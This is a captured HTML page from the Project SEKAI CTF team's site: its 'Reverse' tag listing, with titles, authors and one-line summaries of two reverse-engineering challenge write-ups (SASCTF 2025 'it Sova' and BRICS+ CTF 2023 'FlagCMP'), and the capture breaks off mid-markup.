

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/tags/reverse
body_size: 12210
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><title>Reverse | Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="noindex, nofollow"/><link rel="canonical" href="https://sekai.team/tags/reverse"/><link rel="alternate" type="application/rss+xml" href="https://sekai.team/tags/reverse/feed.xml"/><meta property="og:title" content="Reverse | Project SEKAI"/><meta property="og:description" content="Project SEKAI reverse tagged content"/><meta property="og:url" content="https://sekai.team/tags/reverse"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Reverse | Project SEKAI"/><meta name="twitter:description" content="Project SEKAI reverse tagged content"/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3 hidden dark:block" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="mr-3 block dark:hidden" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-border"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14">Reverse</h1><div class="relative w-full"><label><span class="sr-only">Search articles</span><input aria-label="Search articles" type="text" placeholder="Search articles" class="block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"/></label><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="absolute right-3 top-3 h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></div></div><ul class="pt-4"><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2025-05-31T00:00:00.000Z">May 31, 2025</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Y4nhu1" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/yanhu">Y4nhu1</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sasctf-2025-quals/it-sova">SASCTF 2025 Quals – it Sova</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/blockchain"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="m16.71 13.88.7.71-2.82 2.82"></path></svg>Blockchain</div></a><a href="/tags/sasctf-2025-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SASCTF 2025 Quals</div></a><a href="/tags/web3"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Web3</div></a><a href="/tags/evm"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">EVM</div></a></div></div><div class="prose max-w-none text-muted-foreground">Crafting a specific 8-byte input to pass a custom validation function.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2023-09-26T00:00:00.000Z">September 26, 2023</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="TheBadGod" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F17fe95d3ab94df64d28ff20042e58df3%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebadgod">TheBadGod</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/bricsctf-quals-2023/flagcmp">BRICS+ CTF Quals 2023 – FlagCMP</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/bricsctf-quals-2023"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">BRICSCTF Quals 2023</div></a><a href="/tags/wasm"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Wasm</div></a><a href="/tags/vm"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">VM</div></a></div></div><div class="prose max-w-none text-muted-foreground">Wasm reversing; and pwning (kind of)!</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline 